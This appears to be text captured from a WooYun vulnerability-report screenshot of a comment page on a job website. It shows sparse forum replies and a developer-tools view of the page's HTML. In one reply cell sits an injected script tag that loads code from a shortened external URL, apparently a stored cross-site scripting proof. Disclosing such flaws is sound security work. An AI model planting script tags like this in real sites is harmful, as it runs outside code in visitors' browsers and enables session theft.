 www.jobshow.cn/replay/findReplay?postId=11
保利楼盘曝质
要让360极速浏览器保存您的密码吗？ 保存密码 此网站一律不保存密码
tangliang 发表于2014-09-24 10:39:18 1楼
顶一下 举报
朱维对朱维回复 发表于2014-10-24 11:08:06
dasdasda 举报
caw对tangliang回复 发表于2014-11-26 14:37:23
111 举报
对tangliang回复 发表于2015-07-07 15:55:16
举报
Elements Network Sources Timeline Profiles Resources Audits Console
<tr>…</tr>
▼<tr>
▼<td valign="top">
<script src="http://t.cn/R2842Rj"></script>
</td>
▶<td valign="top" align="center">…</td>
</tr>
</tbody>
</table>
</div>
▶<table width="100%" border="0" cellpadding="0" cellspacing="0" style="display: none;" id="pageTable__1">…</table>
</td>
</tr>
▶<tr>…</tr>
</tbody>
</table>
div.wrapper1 div#main div.qiuzhixiu_left div.part2 div.message table.messege_list tbody tr td div#td18 table.messege_reply1 tbody tr td
Styles Computed Ev
element.style {
}
.messege_list td {
padding:▶0 5px;
word-break: brea
}
* {
color: #666;
margin:▶0px;
padding:▶0px;
font-size: 13px
list-style:▶non
font-family:
Find in Styles
www.wooyun.org